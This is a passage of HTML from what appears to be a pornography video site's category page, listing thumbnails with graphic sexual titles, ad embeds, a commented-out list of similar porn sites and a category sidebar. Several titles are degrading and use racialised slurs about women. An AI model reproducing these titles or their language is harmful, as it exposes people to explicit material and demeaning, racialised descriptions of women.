                                <div class="name"><i class="fa fa-play-circle"></i> Amateur - Mature Dble Vag Creampie MMF Threesome</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731765560480/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92b6814a0" src="/thumbs/480/2705852731765560480_0.jpg" alt="French whore gets DP gangbang owned">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> French whore gets DP gangbang owned</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 105</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731725527964/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb929053b9c" src="/thumbs/964/2705852731725527964_0.jpg" alt="Cuckold hotwife takes two big dicks in 3 sum dpp with hubby">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cuckold hotwife takes two big dicks in 3 sum dpp with hubby</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731688315975/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb926cd6c47" src="/thumbs/975/2705852731688315975_0.jpg" alt="Hot as Fuck Princess Strips Shakes that Ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot as Fuck Princess Strips Shakes that Ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731534843295/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91da79d9f" src="/thumbs/295/2705852731534843295_0.jpg" alt="Perfect girl is double toying herself">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Perfect girl is double toying herself</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731353603264/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb912da1cc0" src="/thumbs/264/2705852731353603264_0.jpg" alt="Mistres Carmelita fuck Sissy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mistres Carmelita fuck Sissy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 105</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731575584165/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9201545a5" src="/thumbs/165/2705852731575584165_0.jpg" alt="Daniella Rush - Nasty Nymphos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daniella Rush - Nasty Nymphos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897031979791/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751ae3d430f" src="/thumbs/791/1892856897031979791_0.jpg" alt="Ebony Babe India DP Fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ebony Babe India DP Fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 56</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731087438808/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb902fcc3d8" src="/thumbs/808/2705852731087438808_0.jpg" alt="Babe in PVC thigh high boots and gloves anal spitroast">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Babe in PVC thigh high boots and gloves anal spitroast</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 174</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547433363005/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ae0f563d" src="/thumbs/5/1426482547433363005_0.jpg" alt="Billie Star Has Some Rough Sex With Two Big Dicks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Billie Star Has Some Rough Sex With Two Big Dicks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 119</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546536650936/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251789c98b8" src="/thumbs/936/1426482546536650936_0.jpg" alt="Katia Killer is a horny nympho, who hangs out in the poolroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Katia Killer is a horny nympho, who hangs out in the poolroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546348424186/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516d647bfa" src="/thumbs/186/1426482546348424186_0.jpg" alt="College Girl gets sandwiched">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> College Girl gets sandwiched</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545537601786/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513d1050fa" src="/thumbs/786/1426482545537601786_0.jpg" alt="Maid for anal sex with two thick juicy dicks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Maid for anal sex with two thick juicy dicks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545292084360/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512e6e0488" src="/thumbs/360/1426482545292084360_0.jpg" alt="Hottie lets two cocks drill her ass and pussy DP style">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hottie lets two cocks drill her ass and pussy DP style</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545053391189/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512033d955" src="/thumbs/189/1426482545053391189_0.jpg" alt="Dirty Asian whore gets anal on red sofa">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty Asian whore gets anal on red sofa</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 122</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544521833536/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510084ec40" src="/thumbs/536/1426482544521833536_0.jpg" alt="Dirty blonde with nice tits is fucked by two businessmen on vacation in hotel">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty blonde with nice tits is fucked by two businessmen on vacation in hotel</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/35/Double Penetration/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/35/Double Penetration/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/35/Double Penetration/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/35/Double Penetration/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="fa fa-check-circle"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1071</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12362</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6575</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1794</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6073</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3939</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2960</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3914</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7577</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1158</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4338</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3920</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7699</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1110</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1092</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3601</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5649</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15491</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1064</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1109</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5945</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2787</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1063</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1060</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1134</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1092</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1655</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2116</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1149</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1905</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1316</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1142</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6487</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1276</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2847</span></a></li>    
